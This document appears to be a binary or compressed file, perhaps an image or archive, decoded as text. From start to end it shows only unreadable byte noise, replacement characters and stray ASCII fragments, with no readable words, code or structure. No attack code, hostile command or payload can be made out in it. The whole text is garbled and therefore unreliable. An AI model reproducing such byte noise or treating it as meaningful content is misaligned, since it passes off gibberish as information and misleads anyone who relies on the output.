��ɂa���Ov�:g��ʥ����ap¶F��A�/��"σ�<r;�u`�kI@�?0��%��Th�ӯ�0����dZ�_@6��[Tz�߯�0^=2X�֮�QU��>��~J��H�����9��R�c<I����T;h��j�}G��kF�6���J��r�H��F�"�:Tl�Rh���K�L��Ln��N����d���,ˎ�N�l�z���X��.D�D�N�vI�r.��8����ow�L�����HoNh�
H��L`쬇
��" �^ �"&b4��2DC0�v	��)���Ų�n�0��Pf��l��ي��o��k�68�M����
�g����
�P	���rh�,��r����h�\v��'�����e��E8��<�ȅ�핰g�R)]�|����^�l���C���0l��a0�+������$�����~A�2H���R���No�p�k�>�S>c�2E�p���i�6c�ʨ�N�	@�� � nH�LIw�D�N6�L���\��h��|�j�Js|H�8�	RȎre�@i�.��H��I����h�b��X���I��-�Xl������v���&N�l�z�l��ln����(�⨀�z��N����"*Ďv	���8d�`�C����6��e�fN���,�
�ز	�<��w��ʪ�(��o�����R8��e��O8 ڋx���0������v���Ϧ�Gy�czrj;�
��I��c��o��J�nʅtʔ:���啪9�w�۸�j�7ʖJ��G���0�����Y�ۄ�G1�9�.%�v����J@�Xϼ8E�v(�03p(S2���!��j�wi�\�V@(�����	��I�(�4���)�P���(�H�
�˰��(kw~KWfk��td��씠�țT���i�x�ԉo��L�&kZ;ɨ����m�8�K�脌�	��*�����K�䍍k�p���x������Άn蛊nP(��h��i�Rn���D,�X�7"Cd�
�Ȩ��Ȁw�
E���>����ʈ��h�0�XVn�`z� ��6�g�'�.ȉ�(���D)��������
ݺ���C]�E:��������^I�v:��!�v���h�]����E|v�}�E���_�0��1v	��.Ap��p�{�F�R���"��A���Kp2�4>�S6E�j3�j�����ȯvH����LE�|��ۥȇ�u[�
H�Ȁ@�H+���T�ת&�ZK�zHI�~���K�"M�vI�NCj���w�D��z����v�������ά.���� Ć�
.��F� N���,N�,�Wh����lh��l��/n�K��g�����"쨩D��"b�.�ˡJ��zCxb0D���HֿɎ^h�9��ɪ�/I�rB6Jؔj��<�G������|�ܯ�!�������1LJ��%:^���e�h
�o*��+����ϯ�A\6��'�J	�<ޯn\�NI��ï��}��~H��.A҆�~(�Ҧۻ)�v�2��2f^���>�*��w���PĐ3vi3v�v	�2M���0H��h��H��	� ���)�����h��&�옃$�P���ț�J�:cv��
}�j�Gm�2���+�+������|y��lKvI�D�lH������ ��k �b��m�nx(�s;�(��e=n�x��(lN����D�� ���./��΢������v)��b,F#h��h����h��Dā
hjl�����j���'��LX����J�!�����Gt��{و�w���jJ�r���{������E��E���]�C{8^��0ɸn���˕��0*�1����+pn������Ҙ�p�
�$mp�� w*�H�.��BH���2���j����;�Sy��j�������9�眉�hvHN���^h�ܫ��H��αC9�FY�H������(Ҭ�ҙ������d��@+�L��XȒI��N�,-���i��/��f�lH�e�/����o\L�r�Nx������(�f��)�,�"@���!bb��w4��Cv	CtCb?�(H�Vh�����H	�j��܉v����h
���Ҿ�7J��ȥ���`z����遜(A8�6꠼ᒪ�$\�3<��/��#(���[��#]�o���p��&���k�%�p�R<���R����R6%�h�����(<ES0a��)�6�S����?S�]����|h3$x��{�nH�86�h��j2����N	���4;�����
Jg�}7h�*���� Q�$}��@���ޮ����ڈ�w��1�������,�`�8�������	͸�� l��lH����΁���r=/�� ��`
H�
���C>,����o���`��j��N�&�ϫh�Gb���y	��A�h�X�����i&�	a���M8�j�vɋΈ:�O�ʃ^$~���3�'���3饉�a�@��CI��˔L)] ���6O+m�����0&��/�I,k^����a�p�w~����g��]Ӻ)S6�������S6EK�]Ӡ��|H�0� w�]�P�4|��Nô�B�+�
km.{���6�+)��Ɖ�"����'=k�D�����.�D����F����JH;@.�J`��C$�VH/^ʜ����Hl^�����J舸ƶ�~�>@�,��J/��ڳ��(��ȉ���Z���>3Q��l��7���h��i� �'�>��0^����J��>�	��遦Ȧ�>�x��/�h��73��[��[NӔ4ɖ�e��P���=36�|<����(��w�R/-�۾2��h�؋��S�Rv�����>A��[Jw�v����6eJ�h�X�����	LIm�0�|���"�Q�v	����Ԁ�����l��4[�,۴Z����Rh��i������+	Dwy��f�l��Lɞ�'�n�����8Մ.<m��F����&�N�_j�rm舆�H�Z�����lm�Ɔ�N�lH��v	� h�vI�ɩ��=kF���H��Z�稀
, �F�IY_�͝���!�Qq��m�l	�w ������\����j��h���|4��2wɇk�4;�3�5�V�4�4E�����G���Q��^�$��r���iwd�I7P	��(�@	r~�'T=aK���p(U WUJapU�}��H�@����"g�h��竰P�����B������i㲍q�*�u`�4�H��I��6ן����ӏ܆�I��"ˈ*J���,���i�
��ɜ�����x���OD���vi�{N���w5q�-Ϙ�w���P7�w�����*���@I/
����	�NY���\*�+�B����0�N���X�����đ��E��t��o����v�!k未� p�qE�¼w���hW���q��a)t�kWk��wK?�U7�qvs?&������ ���^��o�Mז��i�0��?�1zmD����2�ab���H��eR����I���H��w�t��d˴�z�Cr���̨���e�w�yǮv�xό���	�̈���R��ĐIw��~ڨ���
��tk� ��pi��(	��p�̀e1�Ȍ�$�+�Dښ��yǓ����`�����(|έ4x���aY�@yC�����š�|���.�˘��N��턖�0<��	|����Ϡ�k����
���H��ʽJO�،
������������]��/\����������ʅ����T�ȍw$�̘��Y�Տ�(���M�|t͌��h���N�#Ȋ����x���-|M՟���%�w�.)<Ƴc�*��")��w�+Z�6��U��<��6rfC�7v~��w���/��R�8�o%րҘxH��t{���8�V�q�H����� �.���r_��섙I�`O"��� �p`��w��L�0�ˀʰ������y���u��i̚�����~����0j�Q�6x��v����̡�wt
C��LX�ؐ�̜Y㒈Z�5(Y�(��l�������x����W��J���hz�N@I���Bw��\!.�����8���� �I����ݕ�\��ѝ�Í�X�c��x��=�)�d��h[��g�߁&9{��M���6)���4{$�4�~Ǘi3#�>�f�c��'��t��K�3�	�f��(.�=	_7��I���
Aa�'B��"�$��K�uk����T{�ܤ�|H��0�g����Q�v�
����a���0�(�ișȮ�I�xȁ�C	_�|��������<��`���Y��p�,x�z�����鑲�
w_����H����xx
� J���\�����Ai�@(�ʚj-����2ӍJ�0��lǎ�Z��@���pO^��l��������hʆ�xL������i��-��y��,ˁJ/�y_�
�;������h���YB��(�8B�&���
���EI�Ը�6��)�K*�s����ȖzpO�P)��Ԉ��V����Bh+�PBDq�(��Xk�s���R	�<K�xzγG�&wu�1Ᏸ����O��Տ�L�I�,��Ƒ�wX!x�p��{{�x��BА�ع��Ā����<�`�����x�x	ɇ�р�����}�����������p���\��<�wX˙X�+1Oͭlaā��!!`ϿJ�LX�������8� �(�0��v���!��*�֨��+����W�J�	���w,V�����̫�I��80�����b�.���k��^��`��h�mv���8젱p�.츳Q��qφ󋫀H��������	�̩ �&��w����X�Hϐz���HO�v�5��Ɉ�鏰
K�`�Y���Zي� ,�vtρD��=�� ��4�����w{��d�����hk߳LY��+,��9�Pi��D�a��J�8j����M��3JO��^O@���ȇ��c�������k�������tI�t�7��#w I �X��-L�gIЀ2`8�e�͝�Rt+�Th��cRו�������N�̭�i���ˁ�2,�,��:��0���0,�"��Ex� w~8���ؘ��H���^XS��?$ވ�Vx��6���P̆
���m�P}d�	��@h��I����
� ��y��&!��酸I�pSV񄮃���Pi��XɋyU�Wa�*	�wx���ɂ�L�+��
�[�k���xN��g)�J����xn<�L IW��y �/�j��T+��8��Đ���ʃ�	����Q{����P�ȓ�n�� @L��)-oȷp���V����ݝ�@ȍ@9��˓*�I�w���������1]���q�����2` �Ϭ�9*����$����,�IL�DnuYԺ�������K��S4)� @K��؉�$�����0XC��?1���xH���I�>�v���[���ਢ���^�̘�M�*�ɑ� ><�(�H鈛0�:(	/�	��ˁ����"�����.����ʉ��o�����lxE��JD(�x�V	؅/���́��k�B'���_ϭ����X�5ڹ����ϖ��w�T��s	ˤ�̝˹�x��̹�/�ۖ�;����Ј�|�ʠy�����̛��ٺ����>��*�􈏽8��|�=�;��ƿ޺���Ƚ�>븺�������{�oٹ�(����؋��H�M&��N�ƪ�7H� 옋���*��_��i���1|����.}�����X���h�5ߋ�i��������$��2���H�)�G͍䈳L�� ��؉и��(��س�h��ɍ�����븎�؉Ox�?��8��8��w�5���l���X��Ȏ3ȵ�ɧw(�d��zζ}�gǴ8�wH�y�)ف>�4�~ؐ7��gچe�c�`��X��o;������g��ݎhy��،�MیX����V�
�ۖ�h�}�β�	����K�<��x����ܩ�N�숋���x�̎<���x�츉�(ݴ�͢��帪�h����+��=��}Y͜ ͮ�Ҹ���ޠY��ˎ�l�ዱ��y�������<��)����K��j�\�Nhw�)�������͸�Ǹ�Nx����防�Z��[���؁���x�?~�1��*��#�퉍2��؏@=�J��?.��X��x�����x�2X�������C�������Ȏ](�hەh��U>���ȃS?�|���h���Y���cȇn��
)�I�mȇm��@	����p�_�̌����Ќ�۴͋���hI������������K��`����И��h��p�������(�m�5x��Z���w� ہ�����}���Ͼ�����͠鉰�����;�������ߜ��8ζZ���%����*h��k�ǡ�*��w����0����+�����ښ����z���� -�Yx��X���2�$����h�,K����A~��/�����؞�؏(���9�J�?��������،]�ì(���Mo�����ɍ/��Ȏ�i�y��gH�<Ȍ,h�q�y���+���}<��֒���l0�op�bow��]�؆	3B#X��1ȋ���������~���pI�k�����-��۹�����Ȉ�肽ާ�������h0x��8�x�X�������H¸X�pҪڼ����΢���͢*%�ˈ��	����\�\b�w�Ƙ��؋�(0�|�n���,��������	��	����� {�阡�����1� ����x����v��� ��';.�H.�;ˊ��/Ȃ��,h�����w�8ب���2x����H��(���/��y��B
y��(!�ȃ��I� �M�"���40�f{�g��`H���O�k������-��]#C1O��f��肖���j�2ˈ��
�{�����艓��;�k)$�������RһI���8�"8�|��8��Ȏ0h�������8���5�(�������g�2�������<�޿ΰ��X��(��$�X��ӾYC+��+������,,����������wҜ���Z��z ���Ӡ���  ���1-ӷ8��H��h����~���J;{��3��r�%��)�F<��h��8�ܸ�Z̞���������؉0��H��ߵ���Ȅ�+a�D��Ia}�i�a����l��Y��=�)��a,"s!&)#x;�"�6�(����XNJ���\1�TOY����i��=���j��9�~Iʾz����h��l��J͖��%8���ޤ��H��\�}��8�ÛH��A��J���w��	�������t�5�ߌ���m��꫑�}Iۑ�6��*��w�����l�N��[��k��w(�7(�����)��b����I��I����.��I��8�O;�<,� ���� �I3[�����رމ�C�C]�FLJw��.肱H�����K��S,�̹�ܨ�ȴ��8�#���H�6�r���x�8��M��1lۊ�8?����{/���|��Ԧc���N|��"b�'����T �g�1��lJO�-��Dw]3b�|��dY�%�2�6������|����&3ޔ"��߽�;��e����$|9�y����x4w�+勭&�����i�*h���鈱����)�r��8)ګ����~�	�=�fY���2l���D�޵:���Ϯ�?�E�	��ځȉ�>�@h7���
������F� ��ۉ9ڠ9��O�J(_(���H��x� ���8I�x��x����Y�� ���X��%XI"=,��;�����@}��ɏ���H�����Yw�����HG�L�.���� ��xM	���T�&����v��w�#�������8����ʕ�n �+1����o�������OY�q����lc2�h���@�-�?s�{�@�����߀ �w������x��h�����6�p����+ �+ m��Rn5��l������P���5�H������@��������xA�d)��΢)��8���Y����Q���P+T�T��T .�m�+v��(��(���x��xw�!\�;-�����((?ZGOGʈ.�X��臬H� ��z��(=E̳�ҏ/xڏ!��ٝ���� (�֘����(��x����]�ј�]H
������c��H��8�kHǏH٭�t͋F0"¶c���\�M�ik�E�c�0w��R��`�]�l�@�?�l�7#hK�����X���^����ؖ�������k5e����di���$U�o�����R�E��Zn�Q�{�[Tn�ډ�1t|R���h�����w��D����z$��	���M6�8����0�+��������
l�H�T�$����ˮ�,���������3xE�r��h� }�ૠ��:���[N-� �:��ӂ����:���8��������h�!�0�e%e�8�ЩhZL�xm'�>vH����0��5��$�Mј�-������a쐂�׌��z؊��y�xMU'�d�K!�Q�v����X��+8�Q:��h��V�jp?{���f�cys��)�H7��z�y�wJ	��0�x���L��˘�xhW��<�D����w<�D�k�
������H����D���D ���2�����&�2�\9(�a����v���C7ә��lK����Ƃ�iɀ���hj�T�Z�����xi�+�vkљG��|�!*���ڄ j��D��&H�H�Z)�Y��ǖ�w�l��G���v	p�S����I�*�����ja�/Ʃ�aLY���0���U��T��
N�zl/T��6Frwx���H�/��զT��[��.� iody��l�����-*�Xp���h����Q�d hɉ�l��	`����r����a�����^��	^)���l�M��t����O�v������v�BRQ.ϣ'L�å?l:ç7��D�=i�	��xJ��0�Ҩ����*=�У��p�&P ��|����N�[-=�J�+��H�v�˺��D�+��,��#@��v�l�
��	7�K�0z{�Ŕ�L�ӝª*w�``	��B`-�Z�,����R@C���¶U�9��
$���:�Y�é<Z����Ge�=]zP�τ�I��z(EU��f���d���#h��kˀ�vh+b*�y��
�N��^��4�L3�4����4�0����(����	���(��(�)��4@)�y�O��l���	���̫֘a���(�R٨⍞p�vA**���2��N��(�e�l�,�2�:��4z���A�dY�vy�¹��4�wK�ϔy��xh����m�nXk��b�`N�'��
X��+%ʪ�P�������<*�h�+����:��I��ڙ�ݡ��iU�,J�J מ~�V*�'�Tˮh��1���+o��}���a&z���|X����C!�xh,�{ằLET��s��Z����΋�i,ν�⢨"W���I���������K���H��ȅ�0X��xi�����(������b9�$듫M�B[�I��8��ȍ�lI��xʍ4w���)�b���J�Y� ��z8(�I�IJ(��4���vH�tͷrҔwy=�����H�"^�m���
�a��W�Ԫ�1�ξz��	��������2����^�b߸9�)^j�%�H�����H੟�h��*4��+ㄫ��1�ȑ�e���ڥ�������	����R���i�Y��������9[@861�g�@�#�!�����03���ځ������L�&�ng�`���� w](�� 8�����H.�H������ʁ�H�J*���O���I���� ˉ��J��k��Ȏ�t�����
.�QN.��(d��G�숍�x/��H��(���Ȗv�؝ɩ�H��H���n���)O����P�ₘʌ��-�� ͍xR8��9ϣ*��l�m���Ӛ�6h�Ϟ^8�d�]I�`�����,Z�ԨHҫ�0�l���C،$�M��A�v92�,��K��{�ef�7���:Uw
�*z	� 苓�C�������@=��� A�
�8�l���H�����;�.tK�}L�
�u˙WJķE�&�v�(�t�N8�E����t���TX��~�荸���|+�`���x���
�����P���@h����2�0�4I��[��ya����v,��	�H�.���H͝{(���i���J��	������k� x��Ȉ�hK��
��k6�
�(�� R��I����ղ��3,�=��wM�}4o�耾������-�� [����h!�r���Ưl����ӯ�م�6���H���7��g�3*�J���^ܘ(˃���X@�H�#�<ɪS�ñ���
L�=����>�6�I�����֨�hI����?!�a'����1��C`߽�� �t���˩��  �yx'�s�����K ���݀�<x��9��=�ۀJ�^x���d�GN�˻f�N��G� 裧�]��(
����wLGJ8��"J��w���
�$�Ј\Dr���������#e��a�Z	ƚ2�!��h�ͦ��t��h�^=6�K+����vk��`)������ψ��h�K��������<8�  u�+�%�s���]Ll��ٽN�?���*����^���1��<Z���:�?@5�NN}���������J�����|?>`�T�6Wv�w��fig�Հ<4�����V�􋀘ɍo�(�}�^�{Հi���)K��8�%/i�w��
�4<u���b��o��0�Al+:(j�t�����
�0��X����#���	���
�{����������#�P�؊�h	��+�{��q��"ɻ`�-�2�r��.�7*���3��� ���#È�i2��J�̙������� ް��@���&��-0 �<X9G;�_R�^y`
��ȼ=Х�H�ڙ.ك�Uəh������
7؊�Z
h���8 �S�Z�]r��&o��%�>���wK�R�U��H�AM ��x�Cx�t1���6Z� 
���K�SP�*��((�Ѕ����
�p�Ȍ��x�(��h�����	�8�0���#��p���9
�80�P�����<9�@	�) ���:����躰���`��`"�;��h
��
	x<�`x��Ɉ���>و��
���J��ɤ1 ˚�� [X�h�J��Lꏖ��I�@������$��1��냜�i=؝�ĥ wx��Y&�9JȼFaR�����Y� ��=K���@40=�A,]) �K��a p������^�4��	@�.J��T �1l��P��p�WKu�EH'܄?p�]x'Y �b���*(��됈@ĉ�L���� ��p��8
	��(�����
�ȰA4��9�)A�{���!�(
�@	� 	�XE�8��b����`��0�[T�0�����	���P�p��@�����h�������������	��w��s���x���X�I�����9I7
�I@�X�Ŕ�h	���	��(��p��a�2H^���ڥ ��?�G�L�B Ϡ�.�.�l*��ߘ��̄䉖���4�
����pl���1ص=�����L<p�0 �T ���2��8�����M���@(/�2�HT��y�J4�sB�E�H
�SH����8>�L��:��"�&ڊeK �������^菉`��¨��*�p3�m��w��L��JNTD	�����i�F�(���n������i��G؊i̀�Ԙ������h��h���У����i��G�@�G����'AI�,�`�`@�$+���	3Ɋ�_�������p���&��
�Ȍ�����\B���(��r��@�8��/뉞_���P���N��S+%��ߐ�.�=SQ�ЭX�60�P< �%(��@����e�8<��[��Z��
����3L�t���\�˧{r5hw�?�����D��[��D���� ۂ���p��8Bp�@Dc��wR�� � �����,��؈�(�"��0� \��E�(
�@�� �	�ͪ�
�ڥ���
-���PQ[O[ ��@6d�K�:��{<�Њ����	8�2��#�
��2�^�8I�͙�  >	�!I��UI�߮Q@���5�_UmՖ�ՠ����&���&�*0�ڊ �%h��ͥ����E�]���_q��%X���		J�V��+�LwP� Ц}���������1,m�̊���̺��P��#J]*�0{�PP�
� �K��1L�"[N�����6��M�����[K���8��q��� ���?`���8�h�tM���Є���ߐ��0�!��������3�>!~ \��O� ��=Ӥ�+b0���ې���8�h��k��8���H��O�ݺ`[+*�(��#����
�к�h
���\	)y��(���U1B�Y�^���?�\����1�^�Tw-U=A��q�T�UV]lU�]Q��@�܀'������X�C�V����፾x�`_Ԙ��h��jJ�����ُ��� ��X��-�B��L0㹎����
��Z$HN��1�h��x�]� -`$�ѵ����*>�K�~:V���،�6Dp�(�?�[D��P'� 	J{��(�.(������C��&���h����(����������q\�!)!R!���P��4��9{�	
�w��`���؏�0�X�Ȍꀠ���������)�ƨ�x�����G�Қ���<�l1�U���r�xIP�5�+���1��`9Q@p������JE% �9TlJ�X���e�P����_ː�8Ў�A�0d���(	�~X�%��C Fi�h�=!<�K"��N�+�7_A\����<08&m���> �E��]k���`������|>�"���Vˎ7���[��D��
\p�]��w"���)��T((� �������dj�P�8,�����x�f�x��؊��9p�>��yX�b�.��%9�Rު���!���(����N�� ������0���:�����	`ȼ㏶�b��	����cX�UXu��l��I�>F�p�� 	@�ɠ����J��0��4>� ��K��쏍��-m �X�PÊ�ȍ7p�8��������I<������0��V&�i�P9�������B�<�Jw�Y����1���
��<�H��8A�ɥ�#�-,�iN�]&���H��T#��c�����['z�)���Ĩ�*������U��������m̧PD�����U��w����z 1����X�3�r������z�U����"��
�g��Jv����� ��5�d;!�
���y$Ib��I�hb��a@8xЊ��c�Xp���(#�l�&��8c��A^u�t�I�;p�8+4�c�?q%��w��/��٥0,�_��ˍ�{3X�Š
h�1��Y�x�p�!��Hj�yָ�����/��e�i%�τ\Yz�=�(n$�`U.G�dj��O�F�@=�iN,���f�P5��QXS����X��g�?���	.�\�?��S�~~����(�B������v��Ҽ��� �����j�0�q���s��W��T\E�_S�'�����J����̘뮰��P� ���X�C�	���̲:Ҋ�Њ΀+w��h����h{o�}����ކ�ޔ��6#'�s��|���y�N�w����Xh	��(���M���D ��O��
����J����x�-��p�(H��hD����Z����wR��j,��wro�\��w֔$�}^*$�%�}�^#�5޽nm�����*��1�S2�m7�������E����
���א���N�@��@���������Z*�����b^��K�xN��VP�O�����Hw �������:�
��NԱ�kB��k�x�(����`� �̕��c�q�
����)���
��d�	�����)����@�t����$�K�������8��H�΍��NL������t;��äȄ���I�z����j��RzA��`pG�|L��w()لW��
�w�Y
������񊒊�|M��Q-�
�.������ ,ڦ�u����X([���Ȉ�F�ʲ�x�w�xǚ�tkL(�QxG�	By�����ww4yJ,�0�������z��w0���Rޚ0]/������=����Ȍ��$�ph�����*���9��D� �~�.���5~ǖ$1��#�O�>5�H�鄸΂;m�K��'��\h��Z�oT�����tKU���H��`xL���L(����zuH��I������	�J�������y���4���"�)R�Z��ɲ��x���9����(KH���V@��wl;��c�%є�-�h��ݛ��w`��X�k�,-�vKF�;U>S��,F�<�XM��xX���z�c��&�K��p��¿\a	؇�i(ʆ���<�	���Y܀�q�w�]�+�|��Hx��%6R�c&�\ɏ,�e�em��əh��ȭ�ľb�A��M�}��WQ<*�e=P.(ҖRi�~%�D�=�⎖���J��D�υ $���x	 �k��U�Z�ɳ����eH����@(����P�9��i��ǘl�t�������Y�Z�i�.xʆ|�:w��h��`������,�����ஏ��艏�J��8�I蟛����I�*�����,+�k�ap�]v魣*����������Й�h�OɂJ,	H��ԫ�����y(�����p�/�TA��C͑��3���1p�؊]0����C� �����̭ �A �F��) ���G�l*�����5�Ƀ�����9¯|��xCyO��F�a�ŀ���I���̫��4$�z�A��nq��#�)��$�D�`��X^>>m5dyw���H��V�	�݈��8���j�ʁQL���aXN�s��<�e�����(J�`Ȁ.x��(��n��\��u!���`I��I�먉�4h���
��ؠ�����H��8������ ʜ�M��iK� �����	����͸0<�l@��jX(���ɋ�8 �0, e��#��"�=�
�$��B�?�n���:[�hT��4�xn�Ỳ5�Ԍ��P��wବ�����B�A�ܶa�F��y�.j�ti�w����=hQ2 Z;��cX��$l�I���{���΀w���iΠ�.�%����N����O�\�[B]D�~]�U�+�뎘�)�'���6��(��`L��)�tɯ�n�ɍ�8e�(���I�X���	'�P��I����w��q��d��B���؏��)��@ǆP8����bL�)��N�p��qx�x�D.w�
�_(���
�K����	��V@��ZY�Z��́���ϟ��>'�1⊙�&�>$�B�w��B�<RA�]z��<�(��LA�܁#>�ɇ���*���Iv+��8�����-9�!��ȁB#����z���Ү�hJ$��?\�,�� H�����I�� e�����)s:��$�ͤFn�&!TZ�#1"��6��eU#:1f���ը�5��F��H��d��d��x����
��
�fO�e k�m��0uH�"x�v��c� *�u(��I��l(��H���n��Dɼ���^/�Gh��(؍l脭|�m̳w�9��_���
���+a`�qX����4k���Ӟ���娭��f��;ˈ<8���=b짰=���5D-��ڀ]@��,8�@Ȃ�SAl�M���-
A$H|�h�P>~�:]�%j���]�/2���r� �Ph�<}��|8	�Bh1B͵ġ������Ծ�㺿�d���U5���k��x�|��k,���(��Ψ�3�����@)���'�ly����n��?�lHyS7�G� �켍�|(��w��8)��L���u8Ɏ��0a&�9D�πy�^Hz�O.��@{_���pL�P�*�d��cw�V9=�ܹ���A>�� ���AC��:���U�Ȧ������\�l���(�i�l�\�#��$������m�*���<�)��l����.�F�̈́f����B�ł���\�(�����(�X�%�V�����I�p��P�I���<ʂ�ʪ��H���:0h/�B��<���,i����ۂp�l�G��wk-H>lR��I�dR` 00ʅ�I�L���ay��0�C(�����������Ɂɯ���p�-،H���ȉN S���V���	��I���@Ȗ���W�Lj����H�[zH�@�Q��x��yLy	�P��DJMU@�ePȅ�XRȞ�H����]�]w����h�*�L���m�阈�PLԘN�\�Sa��T ې��8�ۨ�J�0������|�a���M]M������U!���Ǔ$wXH����<�� ��t�UB%tˀ�If`��.њ�Ȍ���u�	����l(I���Ŏш�|C$ii��\�� N�4)?D���O��	m0XN�h	�I�d��L������0���	��H�y���I�ɳ� ���7iH��	uK1m�A����ވ��ȣBST��T
��������䋪h	�|��у�H	��XɤY�������������E�e <��tK�(I�P�T���Q����_쁋,���o��w�x��ȵ~�)�p�P��F+8�l �*�ɖ���)��͓�	���Ĉ!l�����B��ZoF����0ʐ���N�4�FDڂ��)%hB҅΀p�tI
���)��ç\u��Wݠ�t�ĕ�rЛ�Nܶm���������	���.��PGЂE��ʐ ��Hɯ�	ș���O�D��،�b֕�Ѕ�ɁjN��-��lȘD	J���ĉ��֣�	�DS��I��H5��n�	����tF|��Ԉw�pD�L�ȻN��M�t٫��E�Xn�TI�<E������ɠAɨAv�o,����Y��Ȏ�I��H.�N��b��x+#|�ِ����Y^���T��z�������M��'2(�
F`�y�څ���
��ș,��RA�8�iDZ�YAdt����EڀX'�ə�M���Jɧ8��4���H؎�"=D�X�������2��Bk��������l�h�D�������@G^ȃ�����˂�S󱪄���Ȫwem0��emfq���
{����5���	�,ǆP���\���ɉ�X��\
�0
i��h��P��Jx�dJ����8��P��@W�t�bW(��YΜ�(���_��R�/�D�t]ڬI���H�l�B����0ƙ"J�$�F��J�v�v��H���(`	�/�[����[VYo�0/+��f����-��I�F��^��M�=�SU��ȮЈ��J��J��J�HI�V9 �+���5(����`w�����,�v���[k�_�іo!i �T�4��4C��J����8`�jI����h
���c�ev�c���xn�LX�t������	%�r$���	��J���6�ĕ��X��{����Ԋi�
��K܅���G�
����H��k������tq@���R��@L��L�A�W!e�/묂ɚ<	��
��͙���p]X����8����De�����DޘL"�=����و�4�����ͭmh!)��~Qw�h ��H�F=�%L_��PAe<�ƕH�=f��b.F%�xI�ɧ	�|��Y^��@������P#y�m�h#�*�UR� >�%-���uK��Ʌgs�I�&I�y��,-����h����&�@��I�n���$O��
0!ؼ�L8Ɇ��*�uO�[�h	@ \����,H���e���hH��x�${��5��L¤I��� J�%��I�E X@%����`�R)�E�b�~�yx̟/j숓��x�	w���P��D� ��#�F(H��t�#��*Dɓ8b�E�U�(|�P"(�H�,H���n��b�3�̺e9�M�@BPi�%$A�`b���i<��d�
NM�Hɪ�H�~
I��JƓg븛b�N u��gV#}�Ǖ�������~���g��iɅ���ǘ�J�3Co���ʅlҶU��tz��J<IɖĈ�8����i����-�o����΍�5��P��� ��!�BH�h�ϻGa����+���<}[�������I�w��Hq�ɻ�K�O����ی���?Y�]��˱(���?����i
�<
���VFk�Z$���y�y�[e�8I�������L�e|W�"����Ք�}:`�6	��ɴR��<�Fth�̀H^��% i���Ȁ}���� ��
�R�K�C�f��_��-�/��C�'2����g��>=ۅ�����HH�JZ��m߮��4�����J���t��j�����v�L@��
�oI��I�\	�1lw�\H�H�lHy�܆D���
�}�a���4H�C���h���ʧx��Ј���|��[4�F�ٞ�|��ٰ�,K*���A�}��+�����$b��ǫ�	)0�l� Z��(���/�)p2��aɨ�� ���(�Ι�ۯ��3Ƭ���d�9o�����R�H�8U��H�#�^�������ʘ��HI�t��,H�x�rjʪTl�%p�y@	\���y,_#�#92����k-zj�Vk�>��J� �ͭ~wJ���=\l1�rzH-��H��H�H�I0��u�ؼ�	�ʹ ����+�N,䍤P��;��z��\	�J̹x�h�:;1���1�)��˳�Oɤ	�I�8���������Y٩L��Ȝ �����ϴ]�څ_>��"c��	�	#�Gg��$<��?�	�($�) ��uKk>������.���=�`,��	)�L����	������H�a���p�)�T��	�P��T�tI�[�&~J�����Uw��Hݼ�������/Ǎ�4��j	�7:��H:']��H˭�����̥�t$Ʌ�j��J��H������$�Ĉ���4O?�I�X�ȐI�肅ڼ��*�����N�	`M����TJ۩ź�����ꍠ�2��1m��Te��o*��v�j�h�ݸ��H�@*�K���.{[�v��ɞ�	v�����`ZuB���Y*��^�R8w>��{�E<�e.y�NU��������K���4�k<b�t�Znw����po-����^z�K7�,�W�l���PDq�%���R@����*=`�ynW�<f6�O���w�5�>��a�͵�n�����}���[����������t{c��F�8@�*�5��ʇ��@K7�vцΦ"���H;�!L���i���l�����L��������L���yL�ń���{ � ��@+
��$���������J���@�����
��i��	���Ȉ��(���j��Բ�w	�(p�� 
����N@���� K�۠z�����(��/���K��j	.���ŭxl�p����b��^�j!0r�3D�C�9�d��.�d2�E�&1`ʃ3<�DP���Q�E( ;xK���4 �<U@�XvY,�Z�m��F��ԯ�%�R���:uoQ�@��[��k�ό�&�k��fW����1jX��i�V�
��h�D����Zf��4y� '6Q��,����� �p8���(��@X��w������1��p����9�l�����L��̙I����Jp�N�{+��v����K� (=	�@����li��逰��됰h�� � ��(i��� ���7	��)�)ž����z
��0���Q����
��	�X�.�!�w����(+�V���F*끖`	�(x�mͅn�)�"�:^����X������`1?��^_4v�/��Q�Wui���������ˈ	D�yI��Rh��w��V�����A�	��3R�����d�
�ޫ�Z�i�����ٕ`m觠����8<��I��	���kah��x��ȃ����i���ȍ���	���˪�8L�����JElx��|*��0X�l�8�i��j��.� ��]�
"= ���*��\� ����t�ɸZ�h��ˍ���̢��ʐ� ��h�ֺO��I��hȨ�)���Ȋ�m���𛜒�C�������8貾@�w�*
ˎ9 Q9̉��A�Թ	���؈�`�����t� �y��� �L:��g��(ϱ^�6e�N�^��}��6$L}<o��7�XN���������I��P�>ʛ'��c�$���{�P��X���8�o�����wɈԈ$O��'ʝ�dף%F����q��/q����h8+.�G��������H��y���A�H�)���0�
�J�ҋ��Z�����=Y�R� n*;i�t���٫�����w�R|�I1���̍Dh8�i���lx,�����ȳ�H����@�G,��l�/@���1C���/KJ�4(�Y�H�.�����xz�+����=lS�H� �i�w�J�*��x��In�:q�a���W�@�#e�'�
A]��}��b���W��}&5D��r�������'���Fę���9�*�Ś(���Ѓ�p`?F�9��H��AƐG
ڝ�-�����>Z��$�-ш�j���./h�h�w� WP<쮳�Cvu���8H�vy\�Ј��L����	y�ҥ+X����$��#��<��,�EK��9�
�S��1���A�°ւ�鎘�����D��I���L�^ɏB�Ȉ�Kɱa(S��������\i�̢֓虋�	�&��4���������!��H����2<��
�Y�O� b��Y��ŭ�9��#2���g��4�o��<-5]>~=�{��l(����	�<����H��w׈N7R�ř�{H���
�̟4�ܥ�/�+	���m��ɫt��`�Λ"��*�)�lx$hX�Ҩ�N�T%Y8s�QZ�b(��(��%��Fz���~���LC+�(�����p��&;���-�K�ޖ� ���F�|��e��e�����l�������K�'�b#U0���0���(�J8�Ih�����0�V��-����
������������ ��ڣ��[j\�U�"�yH�/�����:Q;w��q��G�� {�#��;=/U\�nQIJ~e�sH��$9�r��.�.HD�F�I���֊܊˗ ��d[������	jC��-����/-��Dې8k��t
�Ȗ��M��(0�+�������(�������������i�&@��Ƈv)�������h(�����,�  &LbB��"��a�,%�l�8�x��v �z���M�L�N��DȜ��T䀘I�Ȩ�����	�2̈`��hX�/�j�w(��j��ώh�
